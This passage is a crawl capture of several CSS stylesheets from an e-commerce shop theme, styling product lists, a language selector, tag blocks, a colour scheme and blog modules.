  @media (min-width: 480px) and (max-width: 991px) {
    ul.product_list.grid > li.first-item-of-tablet-line {
      clear: left; } }

/*******************************************************
Product list(List) Styles 
********************************************************/
@media (max-width: 479px) {
  ul.product_list.list > li .left-block {
    width: 100%; } }
ul.product_list.list > li .product-container {
  border-top: 1px solid #e7e7e5;
  padding: 30px 0 30px; }
ul.product_list.list > li .product-image-container .product_img_link {
  display: block;
  position: relative;
  padding: 0 14px;
  position: relative;
  background: #f6f6f7; }
ul.product_list.list > li .product-image-container .content_price {
  display: none !important; }
ul.product_list.list > li .product-flags {
  color: #333333;
  margin: 5px 0 10px 0; }
  @media (min-width: 480px) {
    ul.product_list.list > li .product-flags {
      margin-top: -5px; } }
  ul.product_list.list > li .product-flags .discount {
    color: #f13340; }
ul.product_list.list > li h5 {
  padding-bottom: 8px;
  margin-top: -12px; }
  ul.product_list.list > li h5 a span.grid-name, ul.product_list.list > li h5 a:after {
    display: none; }
  ul.product_list.list > li h5 a:hover {
    color: #a1cfb8; }
ul.product_list.list > li .product-desc {
  margin-bottom: 15px; }
  ul.product_list.list > li .product-desc span.grid-desc {
    display: none; }
ul.product_list.list > li .color-list-container {
  margin-bottom: 20px; }
@media (max-width: 479px) {
  ul.product_list.list > li .center-block {
    width: 100%; } }
ul.product_list.list > li .center-block .comments_note {
  margin-bottom: 12px; }
  @media only screen and (min-width: 480px) {
    ul.product_list.list > li .center-block .comments_note {
      text-align: left; } }
  ul.product_list.list > li .center-block .comments_note .star_content {
    display: inline-block; }
@media (min-width: 992px) {
  ul.product_list.list > li .right-block .right-block-content {
    margin: 0;
    border-left: 1px solid #e7e7e5;
    padding-left: 15px;
    padding-bottom: 16px; } }
@media (max-width: 991px) {
  ul.product_list.list > li .right-block .right-block-content {
    padding-top: 20px; } }
@media (max-width: 479px) {
  ul.product_list.list > li .right-block .right-block-content {
    padding-top: 5px; } }
ul.product_list.list > li .right-block .right-block-content .content_price {
  padding-bottom: 10px; }
  @media (max-width: 991px) {
    ul.product_list.list > li .right-block .right-block-content .content_price {
      padding-top: 13px;
      padding-bottom: 0; } }
  @media (max-width: 479px) {
    ul.product_list.list > li .right-block .right-block-content .content_price {
      padding-top: 0;
      width: 100%; } }
  ul.product_list.list > li .right-block .right-block-content .content_price span {
    display: inline-block;
    margin-top: -4px;
    margin-bottom: 14px; }
    ul.product_list.list > li .right-block .right-block-content .content_price span.old-price {
      margin-right: 8px; }
ul.product_list.list > li .right-block .right-block-content .button-container {
  overflow: hidden;
  padding-bottom: 20px; }
  @media (max-width: 479px) {
    ul.product_list.list > li .right-block .right-block-content .button-container {
      width: 100%; } }
  ul.product_list.list > li .right-block .right-block-content .button-container .btn {
    margin-bottom: 10px;
    padding: 8px 25px; }
    @media (min-width: 992px) {
      ul.product_list.list > li .right-block .right-block-content .button-container .btn {
        float: left;
        clear: both; } }
  ul.product_list.list > li .right-block .right-block-content .button-container .ajax_add_to_cart_button {
    padding: 8px 15px 8px 25px; }
    @media (max-width: 1200px) {
      ul.product_list.list > li .right-block .right-block-content .button-container .ajax_add_to_cart_button {
        padding: 5px 20px;
        font-size: 15px; } }
    @media (min-width: 480px) and (max-width: 767px) {
      ul.product_list.list > li .right-block .right-block-content .button-container .ajax_add_to_cart_button {
        padding: 5px 12px;
        font-size: 14px; } }
ul.product_list.list > li .right-block .right-block-content .functional-buttons {
  overflow: hidden; }
  @media (max-width: 991px) {
    ul.product_list.list > li .right-block .right-block-content .functional-buttons {
      clear: both; }
      ul.product_list.list > li .right-block .right-block-content .functional-buttons > div {
        float: left;
        padding-top: 0 !important;
        padding-right: 20px; } }
  @media (max-width: 479px) {
    ul.product_list.list > li .right-block .right-block-content .functional-buttons {
      float: none; } }
  ul.product_list.list > li .right-block .right-block-content .functional-buttons a {
    cursor: pointer; }
  ul.product_list.list > li .right-block .right-block-content .functional-buttons .compare {
    padding-top: 10px; }
@media (min-width: 1200px) {
  ul.product_list.list > li:hover .product-container .product-image-container .quick-view {
    display: block;
    -moz-animation: 300ms linear 0s normal none 1 zoomIn;
    -webkit-animation: 300ms linear 0s normal none 1 zoomIn;
    animation: 300ms linear 0s normal none 1 zoomIn; }
  ul.product_list.list > li:hover .product-container .product-image-container .product_img_link {
    background: #ececef;
    background-image: -moz-radial-gradient(ellipse at center, #e8e8eb 0%, #f4f4f6 50%, #e8e8eb 100%);
    background-image: -o-radial-gradient(ellipse at center, #e8e8eb 0%, #f4f4f6 50%, #e8e8eb 100%);
    background-image: -webkit-radial-gradient(ellipse at center, #e8e8eb 0%, #f4f4f6 50%, #e8e8eb 100%);
    background-image: radial-gradient(ellipse at center, #e8e8eb 0%, #f4f4f6 50%, #e8e8eb 100%); } }
@media (max-width: 479px) {
  ul.product_list.list > li {
    text-align: center; } }

/*******************************************************
Product list(Index page) Styles 
********************************************************/
#index ul.product_list.tab-pane > li {
  padding-bottom: 10px;
  margin-bottom: 10px; }
  #index ul.product_list.tab-pane > li .availability {
    display: none; }
  @media (min-width: 480px) and (max-width: 767px) {
    #index ul.product_list.tab-pane > li.first-item-of-tablet-line {
      clear: none; }
    #index ul.product_list.tab-pane > li.first-item-of-mobile-line {
      clear: left; } }

/***** IE code *****/
.ie8 .quick-view {
  background: #fff;
  border: 1px solid #e7e7e5; }


--- FILE ---
content_type: text/css
request_url: https://www.labografico.com/themes/theme1234/css/modules/blocklanguages/blocklanguages.css
body_size: 203
content:
#languages-block-top {
  float: right;
  position: relative;
  margin-right: 35px; }
  #languages-block-top span.firstWord {
    display: none; }
  #languages-block-top div.current {
    padding: 0;
    cursor: pointer;
    color: #555555; }
    #languages-block-top div.current:hover, #languages-block-top div.current.active {
      color: #a1cfb8; }
    #languages-block-top div.current:after {
      content: "\e07b";
      font-family: "material-design";
      vertical-align: -1px;
      padding-left: 4px;
      font-size: 16px; }
    #languages-block-top div.current.active:after {
      content: "\e07c"; }
    @media (max-width: 479px) {
      #languages-block-top div.current .cur-label {
        display: none; } }
  #languages-block-top ul {
    display: none;
    position: absolute;
    top: 31px;
    right: 0;
    width: 140px;
    background: white;
    -moz-box-shadow: rgba(0, 0, 0, 0.05) 0 12px 12px;
    -webkit-box-shadow: rgba(0, 0, 0, 0.05) 0 12px 12px;
    box-shadow: rgba(0, 0, 0, 0.05) 0 12px 12px;
    z-index: 2;
    padding: 12px;
    -moz-animation: 200ms ease 0s normal none 1 zoomIn;
    -webkit-animation: 200ms ease 0s normal none 1 zoomIn;
    animation: 200ms ease 0s normal none 1 zoomIn; }
    @media (max-width: 767px) {
      #languages-block-top ul {
        z-index: 7; } }
    #languages-block-top ul li {
      margin-bottom: 5px; }
      #languages-block-top ul li:last-child {
        margin: 0; }
      #languages-block-top ul li a,
      #languages-block-top ul li > span {
        display: block;
        color: #777777;
        padding: 7px 10px 7px 10px;
        font: 400 13px/17px "Open Sans", sans-serif;
        position: relative;
        -moz-transition: all 0.2s linear;
        -o-transition: all 0.2s linear;
        -webkit-transition: all 0.2s linear;
        transition: all 0.2s linear;
        position: relative;
        text-align: center; }
      #languages-block-top ul li.selected span, #languages-block-top ul li:hover a {
        color: #fff;
        background: rgba(161, 207, 184, 0.75);
        -moz-animation: 200ms ease 0s normal none 1 zoomIn;
        -webkit-animation: 200ms ease 0s normal none 1 zoomIn;
        animation: 200ms ease 0s normal none 1 zoomIn; }


--- FILE ---
content_type: text/css
request_url: https://www.labografico.com/themes/theme1234/css/modules/blocktags/blocktags.css
body_size: -227
content:
.tags_block .block_content {
  overflow: hidden; }
  .tags_block .block_content a {
    display: inline-block;
    font-size: 13px;
    line-height: 16px;
    font-weight: bold;
    padding: 4px 9px 5px 9px;
    border: 1px solid #e7e7e5;
    float: left;
    margin: 0 3px 3px 0; }
    .tags_block .block_content a:hover {
      color: #333333;
      background: #f6f6f6; }


--- FILE ---
content_type: text/css
request_url: https://www.labografico.com/themes/theme1234/css/modules/themeconfigurator/css/hooks.css
body_size: 828
content:
/* Top hook CSS */
#htmlcontent_top {
  overflow: hidden;
  margin-top: -1PX; }
  #htmlcontent_top ul li {
    width: 50%;
    float: left;
    padding: 0; }
    @media (max-width: 480px) {
      #htmlcontent_top ul li {
        width: 100%; } }
    #htmlcontent_top ul li a {
      position: relative;
      display: block;
      overflow: hidden;
      background: #c8c5c6; }
      @media (max-width: 1600px) {
        #htmlcontent_top ul li a {
          font-size: 0.8em; } }
      @media (max-width: 1300px) {
        #htmlcontent_top ul li a {
          font-size: 0.7em; } }
      @media (max-width: 1200px) {
        #htmlcontent_top ul li a {
          font-size: 0.6em; } }
      @media (max-width: 991px) {
        #htmlcontent_top ul li a {
          font-size: 0.5em; } }
      @media (max-width: 767px) {
        #htmlcontent_top ul li a {
          font-size: 0.27em; } }
      @media (max-width: 480px) {
        #htmlcontent_top ul li a {
          font-size: 0.4em; } }
      #htmlcontent_top ul li a img {
        max-width: 100%;
        width: 100%;
        height: auto;
        -moz-transform: scale(1.1);
        -ms-transform: scale(1.1);
        -o-transform: scale(1.1);
        -webkit-transform: scale(1.1);
        transform: scale(1.1);
        -moz-transition: all 0.2s linear;
        -o-transition: all 0.2s linear;
        -webkit-transition: all 0.2s linear;
        transition: all 0.2s linear; }
      #htmlcontent_top ul li a .item-html {
        position: absolute;
        top: 35%;
        left: 0;
        width: 100%;
        text-align: center; }
        #htmlcontent_top ul li a .item-html h1,
        #htmlcontent_top ul li a .item-html h3 {
          margin: 0;
          padding: 0;
          color: white;
          position: relative; }
        #htmlcontent_top ul li a .item-html h1 {
          font-size: 6.923em; }
        #htmlcontent_top ul li a .item-html h3 {
          font-size: 4.231em;
          font-weight: 300; }
      #htmlcontent_top ul li a span {
        height: 100%;
        left: 0;
        position: absolute;
        top: 0;
        width: 100%; }
        #htmlcontent_top ul li a span:before {
          background: rgba(182, 250, 216, 0.25);
          content: "";
          height: 200%;
          left: -50%;
          position: absolute;
          top: -50%;
          bottom: -50%;
          right: -50%;
          filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
          opacity: 0;
          -moz-transform: scale(1);
          -ms-transform: scale(1);
          -o-transform: scale(1);
          -webkit-transform: scale(1);
          transform: scale(1);
          width: 200%;
          z-index: 3;
          -moz-border-radius: 50%;
          -webkit-border-radius: 50%;
          border-radius: 50%;
          -moz-transition: all 0.3s linear;
          -o-transition: all 0.3s linear;
          -webkit-transition: all 0.3s linear;
          transition: all 0.3s linear; }
      #htmlcontent_top ul li a:hover .item-html {
        -moz-animation: 400ms linear 0s normal none 1 zoomIn;
        -webkit-animation: 400ms linear 0s normal none 1 zoomIn;
        animation: 400ms linear 0s normal none 1 zoomIn; }
      #htmlcontent_top ul li a:hover img {
        -moz-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
        -webkit-transform: scale(1);
        transform: scale(1); }
      #htmlcontent_top ul li a:hover h1,
      #htmlcontent_top ul li a:hover h2,
      #htmlcontent_top ul li a:hover h3 {
        text-shadow: rgba(0, 0, 0, 0.3) 0 0 5px; }
      #htmlcontent_top ul li a:hover span:before {
        -moz-animation: 400ms linear 0s normal none 1 zoomIn;
        -webkit-animation: 400ms linear 0s normal none 1 zoomIn;
        animation: 400ms linear 0s normal none 1 zoomIn;
        filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
        opacity: 1;
        -moz-transform: scale(1.1);
        -ms-transform: scale(1.1);
        -o-transform: scale(1.1);
        -webkit-transform: scale(1.1);
        transform: scale(1.1); }

/* Left hook CSS */
/* Right hook CSS */
/* Footer hook CSS */
#htmlcontent_home {
  padding: 51px 0 102px;
  margin-top: -10px; }
  @media (max-width: 991px) {
    #htmlcontent_home {
      padding: 41px 0 62px; } }
  @media (max-width: 767px) {
    #htmlcontent_home {
      padding: 31px 0 32px; } }
  #htmlcontent_home h1 {
    color: white;
    font: 300 3.462em/1.2em "Open Sans", sans-serif;
    text-align: center;
    display: block;
    margin: 0 0 30px 0;
    padding: 0; }
    @media (max-width: 767px) {
      #htmlcontent_home h1 {
        margin: 0 0 50px 0; } }
    @media (max-width: 480px) {
      #htmlcontent_home h1 {
        font-size: 2.5em; } }
  @media (max-width: 1200px) {
    #htmlcontent_home .htmlcontent-home li {
      font-size: 0.85em; } }
  @media (max-width: 991px) {
    #htmlcontent_home .htmlcontent-home li {
      font-size: 0.65em; } }
  @media (max-width: 767px) {
    #htmlcontent_home .htmlcontent-home li {
      font-size: 1em;
      margin-bottom: 45px; } }
  @media (max-width: 480px) {
    #htmlcontent_home .htmlcontent-home li {
      font-size: 0.65em; } }
  #htmlcontent_home .htmlcontent-home li .item-html {
    text-align: center; }
    #htmlcontent_home .htmlcontent-home li .item-html span {
      width: 195px;
      height: 195px;
      line-height: 195px;
      text-align: center;
      display: block;
      margin: 0 auto;
      color: white;
      font-weight: 300;
      font-size: 6.154em;
      background: rgba(255, 255, 255, 0.2);
      -moz-border-radius: 50%;
      -webkit-border-radius: 50%;
      border-radius: 50%;
      margin-bottom: 33px;
      position: relative;
      z-index: 3;
      transform-style: preserve-3d;
      -moz-transform: rotateY(0deg);
      -ms-transform: rotateY(0deg);
      -o-transform: rotateY(0deg);
      -webkit-transform: rotateY(0deg);
      transform: rotateY(0deg);
      -moz-transition: background-color 0.4s linear;
      -o-transition: background-color 0.4s linear;
      -webkit-transition: background-color 0.4s linear;
      transition: background-color 0.4s linear; }
    #htmlcontent_home .htmlcontent-home li .item-html h3 {
      font: 600 2.077em/1.15em "Open Sans", sans-serif;
      color: white;
      margin: 0 0 14px 0;
      padding: 0;
      text-transform: uppercase;
      position: relative;
      z-index: 1; }
    #htmlcontent_home .htmlcontent-home li .item-html p {
      font: 300 1.538em/1.25em "Open Sans", sans-serif;
      color: white;
      position: relative;
      z-index: 1; }
      @media (max-width: 991px) {
        #htmlcontent_home .htmlcontent-home li .item-html p {
          font-size: 1.75em; } }
  #htmlcontent_home .htmlcontent-home a:hover .item-html span {
    background: rgba(255, 255, 255, 0.5);
    -moz-transform: rotateY(360deg);
    -ms-transform: rotateY(360deg);
    -o-transform: rotateY(360deg);
    -webkit-transform: rotateY(360deg);
    transform: rotateY(360deg);
    -moz-box-shadow: rgba(0, 0, 0, 0.1) 0 0 22px;
    -webkit-box-shadow: rgba(0, 0, 0, 0.1) 0 0 22px;
    box-shadow: rgba(0, 0, 0, 0.1) 0 0 22px;
    -moz-transition: all 0.4s linear;
    -o-transition: all 0.4s linear;
    -webkit-transition: all 0.4s linear;
    transition: all 0.4s linear; }


--- FILE ---
content_type: text/css
request_url: https://www.labografico.com/themes/theme1234/css/modules/themeconfigurator/css/theme2.css
body_size: 1118
content:
::selection {
  background: #effaff; }


a:hover {
  color: #238cc0 !important; }

::selection {
  background: #238cc0 !important; }

#page header .header-container {
  background: transparent; }
  #page header .header-container .top_menu {
    background: #cccccc; }
#page header #header-login:hover .header_user_info.current a, #page header #header-login.active .header_user_info.current a {
  color: #238cc0; }
#page header .shopping_cart > a:first-child {
  color: #238cc0; }
#page header .shopping_cart:hover > a:first-child {
  color: #c6d6dd; }
#page header #tmsearch .btn.button-search {
  color: #238cc0; }
  #page header #tmsearch .btn.button-search:hover {
    color: #c6d6dd; }
#page header #languages-block-top div.current:hover, #page header #languages-block-top div.current.active,
#page header #currencies-block-top div.current:hover,
#page header #currencies-block-top div.current.active {
  color: #c6d6dd; }
#page header #languages-block-top ul li.selected span, #page header #languages-block-top ul li:hover a, #page header #languages-block-top ul li.selected a,
#page header #currencies-block-top ul li.selected span,
#page header #currencies-block-top ul li:hover a,
#page header #currencies-block-top ul li.selected a {
  background: #238cc0; }
#page header .top_menu .is-megamenu .megamenu-row ul li.menu-banner a::after, #page header .top_menu .stickUpHolder .is-megamenu .megamenu-row ul li.menu-banner a::after {
  background: #238cc0; }
#page header .top_menu > ul > li:hover > a, #page header .top_menu > ul > li.sfHover > a, #page header .top_menu > ul > li.sfHoverForce > a, #page header .top_menu > ul > li > a:hover, #page header .top_menu .stickUpHolder > ul > li:hover > a, #page header .top_menu .stickUpHolder > ul > li.sfHover > a, #page header .top_menu .stickUpHolder > ul > li.sfHoverForce > a, #page header .top_menu .stickUpHolder > ul > li > a:hover {
  background: #238cc0; }
#page .top_menu .menu-title:hover, #page .top_menu .menu-title.active, #page .top_menu .stickUpHolder .menu-title:hover, #page .top_menu .stickUpHolder .menu-title.active {
  background: #238cc0;
  border-color: #238cc0; }
#page #homepage-slider .homeslider-description button:hover {
  background: #238cc0;
  border-color: #238cc0; }
#page #homepage-slider .bx-wrapper .bx-pager.bx-default-pager a:hover, #page #homepage-slider .bx-wrapper .bx-pager.bx-default-pager a.active {
  background: #238cc0; }
#page #htmlcontent_top ul li a span:before {
  background: rgba(35, 140, 195, 0.25); }
#page ul.product_list.grid > li .product-container .product-image-container .product_img_link,
#page ul.product_list.list > li .product-image-container .product_img_link,
#page .block .products-block li .products-block-image,
#page #layer_cart .layer_cart_product .product-image-container,
#page .cart_block .cart-images,
#page .product-box .product-image,
#page #cart_summary tbody td.cart_product img {
  background: transparent; }

#page .blog-image .date-added {
  background: #238cc0; }
#page .blog-image:hover h5 a {
  color: white; }
#page #back-to-top {
  background: #238cc0; }
  #page #back-to-top:hover {
    background: #4c8199; }
#page ul.product_list .product-image-container .quick-view {
  background: #238cc0; }
  #page ul.product_list .product-image-container .quick-view:hover {
    background: #4c8199; }
#page .blog-image h5 a:before {
  background: rgba(35, 140, 195, 0.85); }
#page .block .title_block, #page .block h4 {
  border-color: #238cc0; }
  #page .block .title_block a:hover, #page .block h4 a:hover {
    color: #238cc0; }
#page .layered_slider_container .ui-widget-header {
  background: #c6d6dd; }
#page .block .list-block li a:hover,
#page .block .products-block .product-name:hover,
#page .product-name:hover,
#page ul.product_list.list > li .right-block .right-block-content .functional-buttons a:hover,
#page #usefull_link_block li a:hover,
#page #header .cart_block .product-atributes a:hover,
#page #instant_search_results a.close:hover,
#page .title_block_exclusive a:hover {
  color: #238cc0; }
#page #layered_form div div ul::-webkit-scrollbar-track {
  background: #c6d6dd; }
#page #layered_form div div ul::-webkit-scrollbar-thumb:hover {
  background: #238cc0; }
#page #layer_cart .layer_cart_product h2 {
  color: #238cc0; }
#page .layer_cart_overlay {
  background: rgba(35, 140, 195, 0.25); }
#page .product-information .product-info-tabs > li:hover a, #page .product-information .product-info-tabs > li.active a {
  color: #238cc0; }
#page #thumbs_list li a {
  background: #effaff;
  border-color: #c6d6dd; }
  #page #thumbs_list li a:hover {
    border-color: #238cc0; }
#page .pb-left-column #image-block {
  border-color: #c6d6dd; }
#page .pb-left-column #image-block img {
  background: #effaff; }
#page #tmsearch ::-webkit-scrollbar-thumb {
  background: #238cc0; }
  #page #tmsearch ::-webkit-scrollbar-thumb:hover {
    background: #085076; }

#page .blog-image .blog-image-wrapper span:before {
  background: rgba(35, 140, 195, 0.25); }
#page .pagination > li.pagination_next:hover, #page .pagination > li.pagination_next:focus, #page .pagination > li.pagination_next.active, #page .pagination > li.pagination_next:active, #page .pagination > li.pagination_next.current, #page .pagination > li.pagination_previous:hover, #page .pagination > li.pagination_previous:focus, #page .pagination > li.pagination_previous.active, #page .pagination > li.pagination_previous:active, #page .pagination > li.pagination_previous.current {
  background: none;
  border: none; }
  #page .pagination > li.pagination_next:hover span, #page .pagination > li.pagination_next:focus span, #page .pagination > li.pagination_next.active span, #page .pagination > li.pagination_next:active span, #page .pagination > li.pagination_next.current span, #page .pagination > li.pagination_previous:hover span, #page .pagination > li.pagination_previous:focus span, #page .pagination > li.pagination_previous.active span, #page .pagination > li.pagination_previous:active span, #page .pagination > li.pagination_previous.current span {
    background: none;
    border: none; }
#page .pagination > li.pagination_next.disabled:hover, #page .pagination > li.pagination_previous.disabled:hover {
  color: #777; }
  #page .pagination > li.pagination_next.disabled:hover span, #page .pagination > li.pagination_previous.disabled:hover span {
    color: #777; }
#page .pagination > li > a:hover, #page .pagination > li > a:focus, #page .pagination > li > a.active, #page .pagination > li > a.current {
  border: 1px solid #238cc0;
  background: #238cc0;
  color: white; }
#page .pagination > li.active > span,
#page .pagination > li.active > a, #page .pagination > li.current > span,
#page .pagination > li.current > a, #page .pagination > li:hover > span,
#page .pagination > li:hover > a, #page .pagination > li:focus > span,
#page .pagination > li:focus > a, #page .pagination > li:active > span,
#page .pagination > li:active > a {
  border: 1px solid #238cc0;
  background: #238cc0;
  color: white; }
#page .top-pagination-content ul.pagination li.pagination_previous > a:hover, #page .top-pagination-content ul.pagination li.pagination_next > a:hover, #page .bottom-pagination-content ul.pagination li.pagination_previous > a:hover, #page .bottom-pagination-content ul.pagination li.pagination_next > a:hover {
  background: none;
  border: none;
  color: #238cc0; }

#new_comment_form .product img {
  background: #effaff; }

.zoomLens {
  border-color: #238cc0 !important;
  background-color: rgba(35, 140, 195, 0.25) !important; }

.zoomWindow {
  border-color: #238cc0 !important;
  background-color: #effaff !important; }

.footer-container {
  background: #868684 !important; }

body .ac_results li img {
  background: #effaff; }
body .ac_results li:hover, body .ac_results li.ac_over {
  background: rgba(35, 140, 195, 0.25); }
  body .ac_results li:hover img, body .ac_results li.ac_over img {
    background: #fff; }

/*Buttons variables*/
/*Buttons styles*/
.btn.ajax_add_to_cart_button {
  border: 1px solid #c6d6dd; }
  .btn.ajax_add_to_cart_button:hover {
    border-color: #4c8199; }

.btn.lnk_view, .btn.btn-sm, .btn.btn-md, .btn.btn-default {
  border: 1px solid #c6d6dd; }
  .btn.lnk_view:hover, .btn.btn-sm:hover, .btn.btn-md:hover, .btn.btn-default:hover {
    border-color: #4c8199; }

#habla_window_div #habla_topbar_div {
  background: #238cc0 !important; }



ul.product_list.grid > li .product-container .product-image-container .product_img_link:hover{
  background: #f6f6f7;
}


.top_menu > ul > li > a, .top_menu .stickUpHolder > ul > li > a:hover,
.blog-image h5 a:hover{
    color:white !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.labografico.com/themes/theme1234/css/modules/blockpermanentlinks/blockpermanentlinks.css
body_size: 77
content:
/* block top links */
ul#header_links {
  list-style-type: none;
  margin: 0 0 0 0;
  float: left; }
  @media (min-width: 767px) and (max-width: 991px) {
    ul#header_links {
      clear: right;
      float: right;
      margin-bottom: 10px;
      margin-top: 3px; } }
  @media (max-width: 767px) {
    ul#header_links {
      float: none;
      clear: both; } }
  @media (min-width: 480px) and (max-width: 767px) {
    ul#header_links {
      clear: inherit;
      float: right;
      margin-right: 20px; } }
  ul#header_links li {
    text-transform: capitalize;
    float: right;
    padding: 0;
    margin-right: 35px; }
    @media (max-width: 991px) {
      ul#header_links li {
        margin-right: 0;
        margin-left: 30px; } }
    ul#header_links li:first-child {
      border: none; }
    ul#header_links li a {
      text-decoration: none;
      color: #555555;
      position: relative; }
      ul#header_links li a:hover, ul#header_links li a.active {
        color: #555555; }

/*block permanent links right and left columns*/
#permanent_links div {
  border-bottom: 1px dotted #eee; }

#permanent_links div a {
  display: block;
  padding: 7px 11px 5px 22px;
  color: #333;
  background: url(img/arrow_right_2.png) no-repeat 10px 10px; }

/* block footer links */
ul#footer_links {
  clear: both;
  text-align: center;
  padding-bottom: 6px; }

ul#footer_links li {
  display: inline;
  padding: 0 10px; }


--- FILE ---
content_type: text/css
request_url: https://www.labografico.com/themes/theme1234/css/modules/smartblog/css/smartblogstyle.css
body_size: 1129
content:
.sdsarticleCat .title_block:after, #sdsblogArticle .title_block:after, #articleComments .title_block:after {
  display: none; }

/****************************** Blog blocks styles ********************************/
#latestComments ul li.last_item, #blogPopular ul li.last_item, #recent_article_smart_blog_block_left ul li.last_item {
  border: none;
  margin-bottom: 0;
  padding-bottom: 0; }

#blogPopular .info, #recent_article_smart_blog_block_left .info {
  display: block;
  font-style: italic; }

#latestComments .products-block-image {
  border: none; }
#latestComments .title_block {
  font-size: 40px;
  line-height: 1.2em; }
  @media (max-width: 991px) {
    #latestComments .title_block {
      font-size: 21px; } }
  @media (max-width: 767px) {
    #latestComments .title_block {
      font-size: 25px; } }

/*************************** end Blog blocks styles *******************************/
/*************************** articles listing styles ******************************/
.title_block_exclusive {
  padding: 0 0 0 0;
  margin: 0 0 45px 0;
  font: 300 35px/1.2em "Open Sans", sans-serif;
  color: #333;
  text-align: center; }
  .title_block_exclusive a {
    color: #333; }
    .title_block_exclusive a:hover {
      color: #a1cfb8; }

#sdsblogCategory {
  margin-bottom: 30px; }
  #sdsblogCategory .imageFeatured {
    float: left;
    margin: 0 20px 10px 0; }

#smartblogcat {
  margin-bottom: 0; }

.sdsarticleCat {
  margin-bottom: 30px; }
  .sdsarticleCat .articleContent .post-image {
    display: block;
    margin-bottom: 30px; }
    .sdsarticleCat .articleContent .post-image img {
      width: 100%; }
  .sdsarticleCat .articleContent .sdsarticle-des {
    margin-bottom: 30px; }

.articleHeader {
  overflow: hidden;
  margin-bottom: 30px; }
  .articleHeader .postInfo > span {
    padding-left: 10px; }
  .articleHeader .postInfo a {
    text-decoration: underline; }
    .articleHeader .postInfo a:hover {
      text-decoration: none; }

a.read-more {
  text-decoration: underline; }
  a.read-more:hover {
    text-decoration: none; }

.post-count {
  float: left;
  padding: 5px 0 0 0; }

/*********************** end articles listing styles ******************************/
/************************** article info styles ***********************************/
#sdsblogArticle .post-image {
  display: block;
  margin-bottom: 30px; }
  #sdsblogArticle .post-image img {
    width: 100%; }
#sdsblogArticle .sdsarticle-des {
  margin-bottom: 30px; }
#sdsblogArticle .sdstags-update {
  margin-bottom: 30px; }
#sdsblogArticle .block-addthis {
  margin-bottom: 30px; }
@media (max-width: 479px) {
  #sdsblogArticle .addthis_default_style .addthis_counter {
    clear: left; }
  #sdsblogArticle .at-share-tbx-element a.at300b, #sdsblogArticle .at-share-tbx-element a.at300b {
    clear: left;
    display: block;
    margin-bottom: 10px;
    width: auto; } }

/************************ end of article info styles ******************************/
#sdsblogArticle .attention img {
  margin: 0 10px; }

/*************************************** Blog comments *****************************/
#comments #commentTitle {
  display: none; }

#comments img.avatar {
  float: left;
  margin-right: 15px;
  margin-bottom: 5px;
  border: 1px solid #e7e7e5; }
#comments li li .well {
  margin-top: 20px; }

#respond {
  background: #fff; }

#respond #commentInput {
  background: #fff;
  padding: 0 10px 10px 10px; }

#respond #replyTitle {
  display: none; }

#respond table {
  width: 100%; }

#respond .smartblogcaptcha {
  width: 100px; }

#respond td {
  padding: 3px 5px; }

#respond .note {
  color: #888888;
  display: block;
  font-size: 10px; }

#respond td:first-child {
  padding-top: 6px;
  vertical-align: top; }

#respond .text-right {
  padding: 10px 5px 0px; }

#sdssearch_block_top {
  padding-top: 0px; }

#sdssearch_block_top #searchbox {
  float: left;
  width: 100%; }

#sdssearch_block_top .btn.button-search {
  background: #333333;
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  border: none;
  color: white;
  width: 50px;
  text-align: center;
  padding: 10px 0 11px 0;
  font-weight: normal; }
  #sdssearch_block_top .btn.button-search:hover {
    background: #000; }

#sdssearch_block_top .btn.button-search span {
  display: none; }

#sdssearch_block_top .btn.button-search:before {
  content: "\f002";
  display: block;
  font-family: "FontAwesome";
  font-size: 17px;
  width: 100%;
  text-align: center; }

#sdssearch_block_top .btn.button-search:hover {
  color: #6f6f6f; }

#sdssearch_block_top #search_query_top {
  display: inline;
  padding: 0 60px 0 13px;
  height: 39px;
  line-height: 37px;
  background: #fbfbfb;
  margin-right: 1px; }

form#searchbox {
  position: relative; }

form#searchbox label {
  color: #333333; }

form#searchbox input#search_query_block {
  margin-right: 10px;
  max-width: 222px;
  margin-bottom: 10px;
  display: inline-block;
  float: left; }

form#searchbox .button.button-small {
  float: left; }

form#searchbox .button.button-small i {
  margin-right: 0; }

ul.commentList ul {
  padding-left: 70px; }

.commentList .well {
  background: #fff;
  -moz-box-shadow: transparent 0 0 0;
  -webkit-box-shadow: transparent 0 0 0;
  box-shadow: transparent 0 0 0; }
  @media (max-width: 767px) {
    .commentList .well {
      position: relative;
      padding-bottom: 50px; } }
.commentList .created, .commentList .name {
  margin-bottom: 8px; }
.commentList .comment-reply-link.btn {
  font-size: 12px;
  line-height: 15px; }
@media (max-width: 767px) {
  .commentList .pull-right {
    position: absolute;
    right: 5px;
    bottom: 5px; }
    .commentList .pull-right .comment-reply-link.btn {
      font-size: 11px;
      line-height: 14px;
      padding: 5px 10px; } }

#articleRelated {
  margin-bottom: 15px; }
  #articleRelated li {
    padding-bottom: 15px; }
    @media only screen and (min-width: 992px) {
      #articleRelated li.first-in-line {
        clear: left; } }
    @media only screen and (min-width: 768px) and (max-width: 991px) {
      #articleRelated li.first-item-of-tablet-line {
        clear: left; } }
    @media only screen and (min-width: 480px) and (max-width: 767px) {
      #articleRelated li {
        width: 50%;
        float: left;
        text-align: center; }
        #articleRelated li.first-item-of-mobile-line {
          clear: left; } }
    @media only screen and (max-width: 767px) {
      #articleRelated li .img-responsive {
        width: 100%; } }
  #articleRelated .products-block-image {
    margin-bottom: 10px;
    display: block; }
  #articleRelated .post-name {
    font-weight: bold; }


--- FILE ---
content_type: text/css
request_url: https://www.labografico.com/themes/theme1234/css/modules/smartbloghomelatestnews/css/smartbloglatestnews.css
body_size: 826
content:
.blog-image {
  position: relative; }
  @media (max-width: 991px) {
    .blog-image {
      float: none;
      margin-right: 0; } }
  .blog-image .blog-image-wrapper {
    overflow: hidden;
    position: relative; }
    .blog-image .blog-image-wrapper span {
      height: 100%;
      left: 0;
      position: absolute;
      top: 0;
      width: 100%; }
      .blog-image .blog-image-wrapper span:before {
        background: rgba(182, 250, 216, 0.25);
        content: "";
        height: 200%;
        left: -10%;
        position: absolute;
        top: -10%;
        bottom: -10%;
        right: -10%;
        width: 200%;
        filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
        opacity: 0;
        z-index: 3;
        -moz-transition: all 0.3s linear;
        -o-transition: all 0.3s linear;
        -webkit-transition: all 0.3s linear;
        transition: all 0.3s linear; }
